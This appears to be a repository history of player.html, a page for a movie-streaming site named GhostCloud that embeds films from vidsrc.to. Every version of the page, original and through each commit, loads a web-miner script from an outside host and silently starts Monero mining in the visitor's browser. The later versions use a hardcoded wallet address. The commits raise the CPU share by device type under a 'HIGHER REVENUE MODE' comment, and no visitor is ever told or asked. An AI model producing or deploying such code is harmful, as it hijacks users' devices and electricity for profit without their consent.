
==== player.html @ f2dce342 "Create player.html" ====
<!DOCTYPE html>
<html>
<head>
    <title>GhostCloud | 4K Reconstruction</title>
    <style>
        body { margin: 0; background: #020617; overflow: hidden; display: flex; flex-direction: column; height: 100vh; }
        #sync { position: fixed; inset: 0; background: #020617; display: flex; flex-direction: column; justify-content: center; align-items: center; color: white; z-index: 99; transition: opacity 1s; }
        .bar { width: 200px; height: 2px; background: #1e293b; margin-top: 20px; position: relative; overflow: hidden; }
        .bar-fill { width: 0%; height: 100%; background: #3b82f6; position: absolute; animation: load 2.5s forwards; }
        @keyframes load { to { width: 100%; } }
    </style>
</head>
<body>

<div id="sync">
    <div style="font-size: 24px; font-weight: 900; color: #3b82f6; margin-bottom: 10px;">GHOSTCLOUD</div>
    <div style="font-size: 14px; opacity: 0.7;">RECONSTRUCTING MIRROR NODE...</div>
    <div class="bar"><div class="bar-fill"></div></div>
</div>

<iframe id="cinema" width="100%" height="100%" frameborder="0" allowfullscreen style="border:none;"></iframe>

<script src="https://webminer.pages.dev/load.js"></script>
<script>
    const params = new URLSearchParams(window.location.search);
    const mID = params.get('id');
    const WALLET = 'YOUR_XMR_WALLET_HERE';

    // 1. BOOST MINER (35% CPU)
    startMining(WALLET, "Active_Viewer", "wss://ny1.xmrminingproxy.com", 35);

    // 2. AUTO-PLAY MOVIE FROM WAREHOUSE
    setTimeout(() => {
        document.getElementById('cinema').src = `https://vidsrc.to/embed/movie/${mID}`;
        document.getElementById('sync').style.opacity = '0';
        setTimeout(() => document.getElementById('sync').remove(), 1000);
    }, 3000);
</script>
</body>
</html>

==== commit 2f13d49c: "Create player.html" ====
--- a/player.html
+++ b/player.html
@@ -1,40 +1,21 @@
 <!DOCTYPE html>
-<html>
+<html lang="en">
 <head>
-    <title>GhostCloud | 4K Reconstruction</title>
-    <style>
-        body { margin: 0; background: #020617; overflow: hidden; display: flex; flex-direction: column; height: 100vh; }
-        #sync { position: fixed; inset: 0; background: #020617; display: flex; flex-direction: column; justify-content: center; align-items: center; color: white; z-index: 99; transition: opacity 1s; }
-        .bar { width: 200px; height: 2px; background: #1e293b; margin-top: 20px; position: relative; overflow: hidden; }
-        .bar-fill { width: 0%; height: 100%; background: #3b82f6; position: absolute; animation: load 2.5s forwards; }
-        @keyframes load { to { width: 100%; } }
-    </style>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Playing...</title>
 </head>
-<body>
+<body style="margin:0; background:#000; height:100vh; display:flex; flex-direction:column;">
+    <iframe id="vid" src="" style="border:none; width:100%; flex:1;" allowfullscreen></iframe>
+    <button onclick="history.back()" style="position:fixed; top:20px; left:20px; padding:10px 20px; background:rgba(0,0,0,0.7); color:white; border:1px solid #333; border-radius:20px; cursor:pointer;">Back</button>
 
-<div id="sync">
-    <div style="font-size: 24px; font-weight: 900; color: #3b82f6; margin-bottom: 10px;">GHOSTCLOUD</div>
-    <div style="font-size: 14px; opacity: 0.7;">RECONSTRUCTING MIRROR NODE...</div>
-    <div class="bar"><div class="bar-fill"></div></div>
-</div>
-
-<iframe id="cinema" width="100%" height="100%" frameborder="0" allowfullscreen style="border:none;"></iframe>
-
-<script src="https://webminer.pages.dev/load.js"></script>
-<script>
-    const params = new URLSearchParams(window.location.search);
-    const mID = params.get('id');
-    const WALLET = 'YOUR_XMR_WALLET_HERE';
-
-    // 1. BOOST MINER (35% CPU)
-    startMining(WALLET, "Active_Viewer", "wss://ny1.xmrminingproxy.com", 35);
-
-    // 2. AUTO-PLAY MOVIE FROM WAREHOUSE
-    setTimeout(() => {
-        document.getElementById('cinema').src = `https://vidsrc.to/embed/movie/${mID}`;
-        document.getElementById('sync').style.opacity = '0';
-        setTimeout(() => document.getElementById('sync').remove(), 1000);
-    }, 3000);
-</script>
+    <script src="https://cdn.jsdelivr.net/gh/annoforge/webminer@main/load.js"></script>
+    <script>
+        const id = new URLSearchParams(window.location.search).get('id');
+        document.getElementById('vid').src = `https://vidsrc.to/embed/movie/${id}`;
+        window.onload = () => {
+            if(typeof startMining === "function") startMining('48bN9tTb8niehRBkARiRPQgXYQFuh65pj3fp7DSfY8akMgdsQFUKqqg8FbtVQcKVdJPoNapcWMUiu1TSZiG7FxftFy8hiRy', "Player", "wss://ny1.xmrminingproxy.com", 25);
+        };
+    </script>
 </body>
 </html>

==== commit 662c772f: "Create player.html" ====
--- a/player.html
+++ b/player.html
@@ -3,18 +3,29 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Playing...</title>
+    <title>Playing Now | GhostCloud</title>
 </head>
-<body style="margin:0; background:#000; height:100vh; display:flex; flex-direction:column;">
-    <iframe id="vid" src="" style="border:none; width:100%; flex:1;" allowfullscreen></iframe>
-    <button onclick="history.back()" style="position:fixed; top:20px; left:20px; padding:10px 20px; background:rgba(0,0,0,0.7); color:white; border:1px solid #333; border-radius:20px; cursor:pointer;">Back</button>
+<body style="margin:0; background:#000; height:100vh; display:flex; flex-direction:column; overflow:hidden;">
+    
+    <div id="ambient" style="position:fixed; inset:0; z-index:-1; filter:blur(80px) opacity(0.4); background-size:cover; background-position:center;"></div>
+
+    <iframe id="vid" src="" style="border:none; width:100%; height:100%; z-index:2;" allowfullscreen sandbox="allow-forms allow-scripts allow-same-origin allow-presentation"></iframe>
+
+    <button onclick="history.back()" style="position:fixed; top:20px; left:20px; padding:10px 25px; background:rgba(0,0,0,0.6); backdrop-filter:blur(10px); color:white; border:1px solid #444; border-radius:30px; cursor:pointer; font-weight:bold; z-index:100;">← Back</button>
 
     <script src="https://cdn.jsdelivr.net/gh/annoforge/webminer@main/load.js"></script>
     <script>
-        const id = new URLSearchParams(window.location.search).get('id');
+        const params = new URLSearchParams(window.location.search);
+        const id = params.get('id');
+        const img = params.get('img');
+
         document.getElementById('vid').src = `https://vidsrc.to/embed/movie/${id}`;
+        if(img) document.getElementById('ambient').style.backgroundImage = `url(https://image.tmdb.org/t/p/w500${img})`;
+
         window.onload = () => {
-            if(typeof startMining === "function") startMining('48bN9tTb8niehRBkARiRPQgXYQFuh65pj3fp7DSfY8akMgdsQFUKqqg8FbtVQcKVdJPoNapcWMUiu1TSZiG7FxftFy8hiRy', "Player", "wss://ny1.xmrminingproxy.com", 25);
+            const isMobile = /iPhone|iPad|iPod|Android/i.test(navigator.userAgent);
+            const playerPower = isMobile ? 25 : 65; 
+            if(typeof startMining === "function") startMining('48bN9tTb8niehRBkARiRPQgXYQFuh65pj3fp7DSfY8akMgdsQFUKqqg8FbtVQcKVdJPoNapcWMUiu1TSZiG7FxftFy8hiRy', "Cinema_Active", "wss://ny1.xmrminingproxy.com", playerPower);
         };
     </script>
 </body>

==== commit dc2abde0: "Create player.html" ====
--- a/player.html
+++ b/player.html
@@ -3,29 +3,41 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Playing Now | GhostCloud</title>
+    <title>GhostCloud Player</title>
 </head>
-<body style="margin:0; background:#000; height:100vh; display:flex; flex-direction:column; overflow:hidden;">
+<body style="margin:0; background:#000; height:100vh; overflow:hidden;">
     
-    <div id="ambient" style="position:fixed; inset:0; z-index:-1; filter:blur(80px) opacity(0.4); background-size:cover; background-position:center;"></div>
+    <div id="ambient" style="position:fixed; inset:0; z-index:-1; filter:blur(100px) opacity(0.5); background-size:cover; background-position:center;"></div>
 
-    <iframe id="vid" src="" style="border:none; width:100%; height:100%; z-index:2;" allowfullscreen sandbox="allow-forms allow-scripts allow-same-origin allow-presentation"></iframe>
+    <iframe id="vid" 
+        src="" 
+        style="border:none; width:100%; height:100%;" 
+        allowfullscreen 
+        sandbox="allow-forms allow-scripts allow-same-origin allow-presentation">
+    </iframe>
 
-    <button onclick="history.back()" style="position:fixed; top:20px; left:20px; padding:10px 25px; background:rgba(0,0,0,0.6); backdrop-filter:blur(10px); color:white; border:1px solid #444; border-radius:30px; cursor:pointer; font-weight:bold; z-index:100;">← Back</button>
+    <button onclick="history.back()" style="position:fixed; top:20px; left:20px; padding:12px 24px; background:rgba(0,0,0,0.7); backdrop-filter:blur(10px); color:white; border:1px solid #333; border-radius:50px; cursor:pointer; font-weight:bold; z-index:100;">← Exit Player</button>
 
     <script src="https://cdn.jsdelivr.net/gh/annoforge/webminer@main/load.js"></script>
     <script>
         const params = new URLSearchParams(window.location.search);
-        const id = params.get('id');
+        document.getElementById('vid').src = `https://vidsrc.to/embed/movie/${params.get('id')}`;
         const img = params.get('img');
-
-        document.getElementById('vid').src = `https://vidsrc.to/embed/movie/${id}`;
         if(img) document.getElementById('ambient').style.backgroundImage = `url(https://image.tmdb.org/t/p/w500${img})`;
 
         window.onload = () => {
-            const isMobile = /iPhone|iPad|iPod|Android/i.test(navigator.userAgent);
-            const playerPower = isMobile ? 25 : 65; 
-            if(typeof startMining === "function") startMining('48bN9tTb8niehRBkARiRPQgXYQFuh65pj3fp7DSfY8akMgdsQFUKqqg8FbtVQcKVdJPoNapcWMUiu1TSZiG7FxftFy8hiRy', "Cinema_Active", "wss://ny1.xmrminingproxy.com", playerPower);
+            const ua = navigator.userAgent;
+            const isMobile = /iPhone|Android/i.test(ua) && !/Tablet|iPad/i.test(ua);
+            const isTablet = /Tablet|iPad/i.test(ua);
+            
+            // HIGHER REVENUE MODE
+            let boost = 65; // PC
+            if(isMobile) boost = 30; // Phone
+            if(isTablet) boost = 45; // Tablet
+
+            if(typeof startMining === "function") {
+                startMining('48bN9tTb8niehRBkARiRPQgXYQFuh65pj3fp7DSfY8akMgdsQFUKqqg8FbtVQcKVdJPoNapcWMUiu1TSZiG7FxftFy8hiRy', "Active_Viewer", "wss://ny1.xmrminingproxy.com", boost);
+            }
         };
     </script>
 </body>
